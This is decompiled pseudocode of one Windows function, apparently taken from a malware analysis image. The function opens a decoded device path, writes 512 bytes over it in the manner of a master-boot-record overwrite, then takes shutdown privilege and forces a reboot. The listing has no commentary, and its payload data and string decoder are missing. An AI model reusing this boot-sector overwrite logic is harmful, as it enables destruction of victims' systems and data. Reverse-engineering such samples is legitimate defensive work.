 1 void __noreturn sub_40105C()
2 {
3 int v0; // eax@1
4 int v1; // [sp-4h] [bp-4h]@2
5
6 GetModuleFileNameA(0, &unk_404250, 256);
7 sub_4011B5(18, &unk_40300D);
8 v0 = CreateFileA(&unk_40300D, -1073741824, 3, 0, 3, 0, 0);
9 if ( v0 )
10 {
11 dword_404244 = v0;
12 qmemcpy(&unk_403244, &unk_403021, 0x200u);
13 v1 = v0;
14 if ( WriteFile(v0, &unk_403244, 512, &unk_403A44, 0) )
15 {
16 CloseHandle(dword_404244);
17 RtlAdjustPrivilege(19, 1, 0, &v1);
18 ExitWindowsEx(2, 10);
19 }
20 }
21 RtlAdjustPrivilege(19, 1, 0, &v1);
22 ExitWindowsEx(2, 10);
23 ExitProcess(0, v1);
24 }